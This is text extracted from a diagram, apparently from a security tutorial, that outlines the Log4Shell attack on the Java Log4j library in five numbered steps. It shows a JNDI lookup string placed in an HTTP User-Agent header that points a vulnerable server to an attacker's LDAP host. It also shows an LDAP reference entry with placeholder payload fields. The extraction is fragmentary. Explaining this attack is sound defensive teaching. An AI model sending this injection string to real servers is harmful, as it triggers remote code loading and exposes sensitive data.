 1
Malicious HTTP request is sent:
Get /index html
User-Agent: ${jndi:ldap://
ignite.com/x}
SERVERS
2
${jndi:ldap://ldap://ignite.com/
x}
Vulnerable Log4J
implementation
3
ldap://ignite.com
LDAP
Malicious LDAP Server
ldap://ignite.com
4
DN: <payload_name>
javaClassName: <payload_class_name>
javaCodeBase: ignite.com
objectClass: javaNamingReference
javaFactory: <payload_filename>
5
Attacker reveal sensitive data